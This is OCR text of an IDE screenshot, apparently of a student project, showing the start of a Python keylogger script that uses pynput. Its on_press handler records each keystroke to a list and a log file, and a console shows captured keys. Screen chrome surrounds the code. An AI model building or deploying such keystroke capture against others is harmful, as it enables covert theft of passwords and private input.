 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help projectminor - KeyloggerProject.py - Administrator
projectminor KeyloggerProject.py KeyloggerProject
Project
... main.py KeyloggerProject.py
projectminor C:\Users\kniti
venv library root
KeyloggerProject.py
log.txt
main.py
External Libraries
Scratches and Consoles
2 3
Notifications
1 # keylogger using pynput module
2
3 import pynput
4 from pynput.keyboard import Key, Listener
5
6 keys = []
7
8
9 def on_press(key):
10 keys.append(key)
11 write_file(keys)
12
13 try:
14 print('alphanumeric key {0} pressed'.format(key.char))
15
16 except AttributeError:
17 print('special key {0} pressed'.format(key))
18
on_press()
Run: KeyloggerProject
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
special key Key.cmd pressed
alphanumeric key S pressed
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
17:1 CRLF UTF-8 4 spaces Python 3.10 (projectminor)
14°C
Clear
Search
W
2
PC
1
ENG
IN
23:32
02-02-2023